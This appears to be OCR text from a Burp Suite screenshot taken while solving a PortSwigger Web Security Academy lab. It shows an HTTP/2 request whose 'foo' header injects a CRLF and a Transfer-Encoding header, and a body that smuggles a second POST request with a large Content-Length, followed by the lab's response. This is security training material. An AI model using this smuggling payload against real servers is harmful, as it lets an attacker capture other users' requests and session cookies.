 Send
Cancel
< ▼
> ▼
Target: https://0a0d00de04b6c9f08325434500fe007a.web-security-academy.net
HTTP/2
Request
Pret Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax.
You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0 \r \n
2 \r \n
3 POST / HTTP/1.1 \r \n
4 Host: 0a0d00de04b6c9f08325434500fe007a.web-security-academy.net \r \n
5 Cookie:
6 Content-Length: 800 \r \n
7 \r \n
8 search=x \r \n
9
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=DI5q4jvaRmq3AZ6W0iuAsuARBsV20Ef7; Secure; HttpOnly;
SameSite=None
4 Set-Cookie: _lab_analytics=
Secure; HttpOnly;
SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 8558
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP/2 request smuggling via CRLF injection
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 5
Name Value
:scheme https
:method POST
:path /
:authority 0a0d00de04b6c...
foo bar\r\nTransfer...
Seebug